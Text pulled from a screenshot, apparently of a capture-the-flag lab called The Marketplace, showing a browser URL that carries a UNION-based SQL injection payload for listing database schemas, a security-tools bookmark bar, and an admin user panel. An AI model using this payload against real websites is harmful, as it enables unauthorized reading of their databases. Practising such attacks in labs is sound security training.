 10.10.83.79/admin?user=1 UNION SELECT group_concat(schema_name),2,3,4 from information_schema.schemata;--
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec THM Reverse Shell Cheat S… GTFOBins
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User system
ID: 1
Is administrator: false
Delete user